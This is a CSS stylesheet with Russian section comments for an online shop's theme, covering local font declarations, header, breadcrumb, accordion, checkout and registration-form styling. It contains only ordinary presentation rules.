body_size: 13633
content:
/* шрифты начало */

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLight.eot');
    src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url('/fonts/montserrat/Montserrat-ExtraLight.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLight.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLight.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-MediumItalic.eot');
    src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url('/fonts/montserrat/Montserrat-MediumItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-MediumItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-MediumItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Italic.eot');
    src: local('Montserrat Italic'), local('Montserrat-Italic'), url('/fonts/montserrat/Montserrat-Italic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Italic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Italic.woff') format('woff'), url('/fonts/montserrat/Montserrat-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Regular.eot');
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url('/fonts/montserrat/Montserrat-Regular.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Regular.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Regular.woff') format('woff'), url('/fonts/montserrat/Montserrat-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ThinItalic.eot');
    src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url('/fonts/montserrat/Montserrat-ThinItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ThinItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ThinItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Bold.eot');
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url('/fonts/montserrat/Montserrat-Bold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Bold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Bold.woff') format('woff'), url('/fonts/montserrat/Montserrat-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Light.eot');
    src: local('Montserrat Light'), local('Montserrat-Light'), url('/fonts/montserrat/Montserrat-Light.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Light.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Light.woff') format('woff'), url('/fonts/montserrat/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Black.eot');
    src: local('Montserrat Black'), local('Montserrat-Black'), url('/fonts/montserrat/Montserrat-Black.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Black.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Black.woff') format('woff'), url('/fonts/montserrat/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Medium.eot');
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url('/fonts/montserrat/Montserrat-Medium.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Medium.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Medium.woff') format('woff'), url('/fonts/montserrat/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot');
    src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BlackItalic.eot');
    src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url('/fonts/montserrat/Montserrat-BlackItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BlackItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BlackItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot');
    src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot');
    src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBold.eot');
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url('/fonts/montserrat/Montserrat-ExtraBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BoldItalic.eot');
    src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url('/fonts/montserrat/Montserrat-BoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-LightItalic.eot');
    src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url('/fonts/montserrat/Montserrat-LightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-LightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-LightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBold.eot');
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url('/fonts/montserrat/Montserrat-SemiBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Thin.eot');
    src: local('Montserrat Thin'), local('Montserrat-Thin'), url('/fonts/montserrat/Montserrat-Thin.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Thin.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Thin.woff') format('woff'), url('/fonts/montserrat/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: local('Akrobat Light'), local('Akrobat-Light'), url('/fonts/Akrobat-Light.woff2') format('woff2'), url('/fonts/Akrobat-Light.woff') format('woff'), url('/fonts/Akrobat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Light';
    src: local('Oswald Light'), local('Oswald-Light'), url('/fonts/Oswaldlight.woff2') format('woff2'), url('/fonts/Oswaldlight.woff') format('woff'), url('/fonts/Oswaldlight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Regular';
    src: local('Oswald Regular'), local('Oswald-Regular'), url('/fonts/Oswaldregular.woff2') format('woff2'), url('/fonts/Oswaldregular.woff') format('woff'), url('/fonts/Oswaldregular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}


/* шрифты конец */


/* header начало */

.desktop-currency-wrapper,
.mobile-currency-wrapper {
    display: none;
}

#logo a img {
    width: 100%;
}

.language-flag-title .symbol img {
    /* display: none; */
}

.language-currency {
    order: 4;
}

.dropdown-toggle {
    cursor: pointer !important;
}

.mobile-logo-wrapper #logo a>img {
    width: 125px !important;
    max-height: 41px !important;
}

.mobile-wrapper-header .language-currency {
    order: 1 !important;
}

.mobile-wrapper-header .x {
    order: 2 !important;
}


/*.mobile-wrapper-header span{
display: none;}*/

.mobile-header-active.mobile-overlay .site-wrapper::before {
    background: none !important;
}

.mobile-wrapper-header .language-currency {
    justify-content: flex-end !important;
    margin-right: 15px;
    margin-top: 5px;
}

.mobile-wrapper-header {
    justify-content: flex-end;
}

.main-menu-item-16,
.main-menu-item-17,
.main-menu-item-18,
.main-menu-item-19 {
    flex: 0 1 12%;
}

.main-menu-item-15>a,
.main-menu-item-16>a,
.main-menu-item-18>a,
.main-menu-item-18>a {
    font-size: 0px !important;
}

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-5>a::before {
    /* border: 3px #000000 solid;*/
    border-radius: 5px;
    padding: 2px;
}

/* a:hover+a .links-text {
    display: block;
} */


/* header конец */

.req__acrobat {
    font-family: Montserrat;
    font-weight: 300;
}

.product-price-group {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
}

.route-product-product:not(.popup) .product-info .product-price-group .product-stats {
    margin-left: 0 !important;
}

.product-info .product-stats ul {
    flex-direction: column-reverse;
}

.product-info .product-stats .product-stock {
    margin-top: 0;
}


/*.blocks-bottom {
    display:none;
}*/


/*.route-product-product:not(.popup) .product-info .product-details .product-options {
    display: none !important;
}*/

/* .main-menu-item-6>a:hover>.links-text {
    display: block !important;
} */

.price-old,
.product-price-old {
    text-decoration-thickness: 1px !important;
}

.mobile .product-blocks .expand-block {
    margin-bottom: 0 !important;
}

.table-bordered thead {
    display: none !important;
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper {
        flex-wrap: nowrap !important;
    }
    .product-info .product-details .buttons-wrapper {
        align-items: start !important;
    }
}


/* иконки открытия-закрытия аккордеона начало*/

.product_accordion.panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.product_accordion.panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-359 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-359 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-filter-36 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-filter-36 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-408 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-408 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-411 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-411 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-410 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-410 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-545 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-545 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-547 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-547 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-550 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-550 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-552 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-552 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-554 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-554 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-555 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-555 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-556 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-556 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-557 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-557 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-558 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-558 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-559 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-559 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-561 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-561 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-562 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-562 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-563 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-563 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-564 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-564 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-565 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-565 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-566 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-566 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-567 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-567 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-569 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-569 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-571 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-571 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}


/* иконки аккордеона конец*/


/*задать вопрос аккордеон начало*/

.question__textarea {
    width: 100%;
    height: 100px;
    resize: none;
    padding: 10px;
    margin-bottom: 15px;
    font-family: Montserrat;
    font-size: 24px !important;
    line-height: 28px;
    !important
}

.question__button {
    width: 300px;
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 4px 10px;
    background-color: #111820;
    color: #ffffff;
}

@media (max-width: 980px) {
    .question__button {
        width: 210px;
        font-size: 16px;
        padding: 6px 10px;
    }
}


/*задать вопрос аккордеон конец*/


/*вопрос/ответ начало*/

.module-blocks-378 .panel-group .panel-heading a {
    font-size: 32px;
    line-height: 47px;
}

.module-blocks-378 .block-body .block-content {
    font-size: 24px !important;
    line-height: 36px !important;
}

@media (max-width: 980px) {
    .module-blocks-378 .panel-group .panel-heading a {
        font-size: 16px;
        line-height: 24px;
    }
    .module-blocks-378 .block-body .block-content {
        font-size: 14px !important;
        line-height: 21px !important;
    }
}


/*вопрос/ответ конец*/


/* хлебные крошки начало*/


/*.breadcrumb li:first-of-type a i::before {
   content: 'Главная' !important;
    font-family: 'Akrobat'  !important;
    font-weight: 300;
    font-size: 32px;
    line-height:1.6;
    letter-spacing: 1px;
}*/

.breadcrumb li {
    display: inline-block;
}

.breadcrumb>li+li:before {
    font-size: 32px;
    color: #111820;
}

.breadcrumb li:last-of-type a {
    border-bottom: 1px #000000 solid;
}

.breadcrumb-new {
    display: block !important;
    text-align: left;
    padding-top: 30px !important;
    padding-bottom: 15px !important;
    white-space: normal;
    -webkit-overflow-scrolling: touch;
    border-radius: 0;
    position: relative;
    padding: 0;
    background-color: transparent;
    width: 100%;
    margin: 0 auto;
    list-style: none;
}

.breadcrumb-new::before {
    content: "";
    position: absolute;
    width: 100vw;
    height: 100%;
    left: 50%;
    margin-left: -50vw;
    top: 0;
    z-index: -1;
}

.breadcrumb-new li {
    display: inline-block;
    position: relative;
    word-break: break-all;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumb-new a {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 32px;
    color: rgba(17, 24, 32, 1) !important;
    text-decoration: none;
    letter-spacing: 1px;
}

.breadcrumb-new>li+li:before {
    font-size: 32px;
    color: #111820;
    padding-right: 8px;
    padding-left: 8px;
    content: '/';
    top: 1px;
}

.breadcrumb-new li:last-of-type a {
    border-bottom: 1px #000000 solid;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 26px;
    color: rgba(17, 24, 32, 1);
    letter-spacing: 1px;
    pointer-events: none;
    text-decoration: none;
}

@media (max-width: 1300px) {
    .breadcrumb-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .breadcrumb-new a {
        font-size: 16px;
    }
    .breadcrumb-new li:last-of-type a {
        font-size: 16px;
    }
    .breadcrumb-new>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
    .breadcrumb li:first-of-type a i::before {
        font-size: 16px;
    }
    .breadcrumb>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
}


/*@media (max-width: 470px){
    .breadcrumb li:first-of-type a i::before{
        font-size:12px;}
    .breadcrumb>li+li:before{
        font-size:12px;}
    }
}
*/


/* хлебные крошки главная конец*/


/*кастомный заголовок страницы начало*/

.page-title-new {
    display: block;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 48px;
    color: rgba(17, 24, 32, 1);
    text-transform: none;
    letter-spacing: 2px;
    padding-top: 10px;
    padding-bottom: 20px;
    white-space: normal;
    overflow: visible;
    text-overflow: initial;
    text-align: left;
}

@media (max-width: 1300px) {
    .page-title-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .page-title-new {
        font-size: 32px;
        letter-spacing: 1px;
        padding-top: 0px;
    }
}

@media (max-width: 480px) {
    .page-title-new {
        font-size: 24px;
    }
}


/*кастомный заголовок страницы конец*/


/*popup добавления в корзину начало*/

.notification-cart .notification-buttons {
    flex-wrap: wrap;
    row-gap: 25px;
}

.notification-view-cart,
.notification-checkout {
    flex: 0 1 100%;
}


/*popup добавления в корзину конец*/


/*форма обратной связи начало*/

.checkbox label input {
    width: 22px;
    height: 22px;
    left: 20px;
}

.checkbox label a {
    color: #000000;
}

.checkbox label {
    padding-left: 35px;
}


/*форма обратной связи конец*/


/*спойлер начало*/

.module-blocks-384 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-384 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-384 .panel-group .panel-active .panel-heading a {
    display: none;
}


/*спойлер конец*/


/*обязательные поля инпутов начало*/

.module-form-358 .required .control-label::after,
.module-form-358 .required .control-label+div::before,
.module-form-358 .text-danger {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}

.required .control-label::after,
.required .control-label+div::before {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}


/*обязательные поля инпутов конец*/


/*поля инпутов личный кабинет начало*/

#input-lastname,
#input-firstname,
#input-telephone {
    text-transform: uppercase;
}

#input-payment-lastname {
    display: block !important;
}


/*поля инпутов личный кабинет конец*/

.stepper {
    overflow: visible;
}


/*фильтр начало*/

.products-filter .select-group {
    margin-left: 0;
}


/*фильтр конец*/


/*сорт-бар начало*/

.products-filter .select-group .input-group .input-group-addon {
    display: flex;
}


/*сорт-бар конец*/


/*quick buttons начало*/

.buttons__wrapper {
    transform: translate(-100%, -100%) !important;
    width: 20% !important;
    height: 100%;
    left: 100% !important;
    transform: translate(-50%, 0);
    position: absolute !important;
    visibility: hidden;
    pointer-events: auto;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    overflow: visible !important;
}

.cart__button {
    visibility: visible;
}

.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-327 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-318 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-334 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}


/*quick buttons конец*/


/*login начало*/

.register__text {
    margin: 30px 0 70px 0 !important;
}

.login__form {
    margin-top: 30px;
}

.register__pass-forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #000000 !important;
    margin-bottom: 40px !important;
}

@media (max-width: 980px) {
    .register__text {
        margin: 10px 0 30px 0 !important;
    }
    .login__form {
        margin-top: 10px;
    }
    .register__pass-forgotten {
        margin-bottom: 30px !important;
        font-size: 16px;
    }
}


/*login конец*/


/*группы пользователей начало*/

.radio__input {
    display: none;
}

.radio__button {
    text-align: center !important;
    padding: 10px 20px;
    border: 1px #AB5A3B solid;
    background: #fff;
    width: 100%;
}

.radio__input:checked+.radio__button {
    background: #AB5A3B;
    color: #fff;
}

.quick-checkout-wrapper label {
    color: #AB5A3B;
}

.quick-checkout-wrapper .left .section-register .radio {
    padding: 0 !important;
}

@media (max-width: 480px) {
    .radio__button {
        width: 200px !important;
    }
}

.checkout__group-container {
    display: flex;
    column-gap: 30px;
}

.checkout__group-container .radio {
    flex: 0 0 auto !important;
}

@media (max-width: 980px) {
    .checkout__group-container {
        display: grid;
        grid-template-columns: 50% 50%;
        max-width: 90%;
    }
}


/*группы пользователей конец*/

.buttons .pull-right .btn {
    background: #AB5A3B;
}


/* галочки на регистрационной форме начало */

#agree {
    position: absolute;
    left: 0;
    z-index: -1;
    display: contents;
}

.radio {
    margin-bottom: 5px;
}

.checkbox label,
.radio label {
    /* padding-left: 0px; */
}

.checkbox {
    margin: 5px 40px 5px 5px;
    display: inline-block;
}

.checkbox>input {
    position: absolute;
    opacity: 0;
}

.login-chek-label {
    display: inline-grid;
    place-items: center;
    width: 35px;
    height: 30px;
    border-radius: 55px;
    background-color: #e8e8e8;
    /* transform: rotate(-15deg); */
    transition: .2s ease;
    margin-right: 15px;
}

.login-chek-label:focus,
.login-chek-label:hover {
    box-shadow: 0 0 1px 1px #777, inset 0 0 1px 2px #777;
}

.login-chek-label::before {
    content: '';
    position: absolute;
    display: block;
    width: 35px;
    height: 20px;
    transform: rotate(-32deg) translate(34%, -17%);
    /* background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #e0a7b8, #e0a7b8), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #e0a7b8, #e0a7b8), radial-gradient(circle 5px at left 2.5px top 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px); */
    background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #AB5A3B, #AB5A3B), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #AB5A3B, #AB5A3B), radial-gradient(circle 5px at left 2.5px top 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px);
    background-repeat: no-repeat;
    opacity: 0;
    clip-path: polygon(0 0, 0 0, 0 0, 0 0);
    filter: drop-shadow(-3px 3px 3px #AB5A3B) hue-rotate(calc(var(--hue, 0) * 1deg));
    transition: opacity .2s ease-out, clip-path 0s .2s;
}

input[type=radio]:checked+.login-chek-label::before,
input[type=radio]:checked~.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

input[type=radio]:checked~*.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

.shipping-grid {
    display: grid !important;
    grid-template-columns: 5% 95%;
}


/* галочки на регистрационной форме конец*/


/*регистрация radio начало*/

.news__letter {
    display: none;
}

.newsletter__label {
    font-size: 16px;
    position: relative;
    padding-left: 25px;
}

.newsletter__label:before {
    content: "";
    display: inline-block;
    width: 16px;
    height: 16px;
    position: absolute;
    left: 0;
    border: 1px #111820 solid;
    border-radius: 50%;
}

.news__letter:checked+.newsletter__label:after {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    position: absolute;
    left: 4px;
    border: 1px #111820 solid;
    border-radius: 50%;
    background-color: #000;
}

.newsletter__right {
    margin-left: 50px;
}

.newsletter__block {
    margin-bottom: 20px;
}


/*регистрация radio конец*/


/*страница политика конфиденциальности начало*/

.policy__title {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 36px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}

.policy__text {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    text-indent: 50px !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
}

.policy__list {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 15px !important;
    text-indent: 40px !important;
}

.policy__gap {
    margin-top: -50px;
}

@media (max-width: 980px) {
    .policy__title {
        font-size: 14px !important;
        line-height: 21px !important;
        margin-top: 0px !important;
        margin-bottom: 20px !important;
    }
    .policy__text {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 30px !important;
        margin-bottom: 20px !important;
    }
    .policy__list {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 20px !important;
    }
    .policy__text_last {
        margin-bottom: 50px !important;
    }
    .policy__gap {
        margin-top: -20px;
    }
}


/*страница политика конфиденциальности конец*/


/*регистрация политика начало*/

.agree__text {
    flex-direction: row-reverse;
}

.policy_label {
    position: relative;
    cursor: pointer;
    letter-spacing: 1px !important;
    text-transform: none !important;
    padding-left: 50px;
    margin-bottom: 40px;
}


/*.policy_label a {
    font-size: 24px !important;
    letter-spacing: 2px !important;
}*/

.agree_checkbox {
    display: none;
}

.policy_label:before {
    content: "";
    display: inline-block;
    width: 37px;
    height: 37px;
    position: absolute;
    left: 0;
    top: 6px;
    border: 1px #111820 solid;
}

.agree_checkbox:checked~.policy_label:after {
    content: "✔";
    display: inline-block;
    font-size: 37px;
    position: absolute;
    left: 5px;
    top: 9px;
}

@media (max-width: 980px) {
    .policy_label {
        padding-left: 37px;
        margin-bottom: 25px;
    }
    .policy_label:before {
        width: 20px;
        height: 20px;
    }
    /*.policy_label a {
        font-size: 16px !important;
    }*/
    .agree_checkbox:checked~.policy_label:after {
        font-size: 14px !important;
        left: 2px;
        top: 6px;
    }
}


/*регистрация политика конец*/


/*успешная регистрация начало*/

.module-popup-389 .btn-popup-1.btn,
.module-popup-389 .btn-popup-1.btn:visited {
    width: 75%;
}


/*успешная регистрация конец*/


/*забыли пароль начало*/

.pass__forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

